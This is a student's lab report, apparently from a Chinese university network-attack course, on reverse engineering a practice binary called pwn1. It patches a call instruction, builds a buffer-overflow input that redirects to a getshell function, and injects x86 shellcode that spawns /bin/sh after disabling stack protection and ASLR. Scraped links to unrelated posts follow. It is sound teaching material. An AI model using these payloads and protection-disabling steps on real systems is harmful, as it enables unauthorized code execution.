2018-2019-2 网络对抗技术 20165227 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165227 Exp1 PC平台逆向破解

实验内容及步骤

实验一:直接修改程序机器指令,改变程序执行流程

知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具

首先将pwn1目标文件进行备份



cp pwn1 pwn5227对pwn5227文件进行反汇编

objdump -d pwn5227 | more并找到main函数中调用foo函数的机器码

使用



vi pwn5227进行编辑

在vi里面进行以下步骤

使用

:%!xxd显示模式切换为16进制模式使用



/e8d7查找要修改的内容使用

r将d7修改成c3,保存并退出将16进制转换回原格式

:%!xxd -r,退出



再次反汇编pwn5227,发现函数调用已更改

结果验证

实验二:通过构造输入参数,造成BOF攻击,改变程序执行流

知识要求:堆栈结构,返回地址 学习目标:理解攻击缓冲区的结果,掌握返回地址的获取 进阶:掌握ELF文件格式,掌握动态技术

将pwn1再次备份,得到pwn2



对pwn2进行GDB调试,运行并输入进行尝试

1111111122222222333333334444444412345678

从结果中得到ASCII码值

0x34333231也就是1234我们需要做的就是将其替换成getshell的返回地址



0x0804847d生成包含字符串的文件

perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input



使用命令

(cat input;cat) | ./pwn2,将input的内容作为./pwn2的输入,并验证结果

实验三:Shellcode注入攻击

- 准备工作



apt-get install execstack安装execstack

# execstack -s pwn1 //设置堆栈可执行

# execstack -q pwn1 //查询文件的堆栈是否可执行

# echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

# more /proc/sys/kernel/randomize_va_space //查看地址随机化是否已经关闭

注入攻击

再重新打开另一个终端



ctrl+shift+t首先需要找到进程号

可知进程号为

101286使用gdb调试进程



gdb

attach 101286

disassemble foo

break *0x080484ae

(运行另一个终端中的pwn1按下回车后)

c



info r esp

x/16x 0xffffd2ac

- 得到的地址+4,得到shellcode的地址是

0xffffd2b0 - 输入指令



perl -e 'print "A" x 32;print "\xb0\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x20\xd3\xff\xff\x00"' > input_shellcode

- 最后验证结果

遇到的问题



- 在安装execstack的时候出现了```无法定位软件包的原因,通过查阅资料得知,应该更新源

之后就能顺利安装了

实验感想

- 这次的实验是网络对抗的第一次实验,也是第一次清晰地感受了一次之前学过的缓冲区溢出攻击实现的实验,通过实验,对老师上课讲的知识点有了更深的理解,同时也对操作熟练程度有了加深,希望之后也能学到更多。

思考题

- 漏洞

- 漏洞是软件编程中的纰漏,是会导致程序运行失败、系统关机、重新启动,或者执行攻击者的指令。

- 危害:会对系统的安全性造成影响,并且容易造成重要资料的丢失或窃取等严重后果

2018-2019-2 网络对抗技术 20165227 Exp1 PC平台逆向破解的更多相关文章

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 2018-2019-2 20165316 《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165316 <网络对抗技术>Exp1 PC平台逆向破解 1 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件 ...

- 20165214 2018-2019-2 《网络对抗技术》Exp1 PC平台逆向破解 Week3

<网络对抗技术>Exp1 PC平台逆向破解之"逆向及Bof基础实践说明" Week3 一. 实验预习 1.什么是漏洞?漏洞有什么危害? 漏洞就是在计算机硬件.软件.协议 ...

随机推荐

- BZOJ1283 序列(费用流)

不妨看做是先用k个指针指向被选择的前k个元素,然后每次将选中当前第一个元素的指针移到最后,并且需要满足位置变化量>=m.显然这样可以构造出所有的合法方案.那么可以以此建立费用流模型,以一条流量k ...

- 理解C语言递归up_and_down

函数调用.理解递归 对于程序,编译器会对其分配一段内存,在逻辑上可以分为代码段,数据段,堆,栈. 代码段:保存程序文本,指令指针EIP就是指向代码段,可读可执行不可写 数据段:保存初始化的全局变量和静 ...

- Java 8 forEach简单例子(转载)

forEach and Map 1.1 通常这样遍历一个Map Map<String, Integer> items = new HashMap<>(); items.put( ...

- TiKV 源码解析系列文章(三)Prometheus(上)

本文为 TiKV 源码解析系列的第三篇,继续为大家介绍 TiKV 依赖的周边库 rust-prometheus,本篇主要介绍基础知识以及最基本的几个指标的内部工作机制,下篇会介绍一些高级功能的实现原理 ...

- 【BZOJ2227】[ZJOI2011]看电影(组合数学,高精度)

[BZOJ2227][ZJOI2011]看电影(组合数学,高精度) 题面 BZOJ 洛谷 题解 这题太神仙了. 首先\(K<N\)则必定无解,直接特判解决. 现在只考虑\(K\ge N\)的情况 ...

- [CF791D]Bear and Tree Jumps

题目描述 A tree is an undirected connected graph without cycles. The distance between two vertices is th ...

- 洛谷 P1381 单词背诵 解题报告

P1381 单词背诵 题目描述 灵梦有\(n\)个单词想要背,但她想通过一篇文章中的一段来记住这些单词. 文章由\(m\)个单词构成,她想在文章中找出连续的一段,其中包含最多的她想要背的单词(重复的只 ...

- AAD Service Principal获取azure user list (Microsoft Graph API)

本段代码是个通用性很强的sample code,不仅能够操作AAD本身,也能通过Azure Service Principal的授权来访问和控制Azure的订阅资源.(Azure某种程度上能看成是两个 ...

- win32 窗口缩放时出现闪屏

今天无意发现之前写的一个小工具在缩放窗口的时候,出现闪屏,主要有两个位置: 工具栏出一闪屏 右侧的控制面板出现闪屏 (这个控制面板与多层元件组合而成) 之前真没注意到这个问题,平时都是最大化/恢复窗口 ...

- 许仙章鱼TV

http://v.youku.com/v_show/id_XMTY3NTYwNTE4MA==.html?from=s1.8-1-1.2&spm=a2h0k.8191407.0.0 201608 ...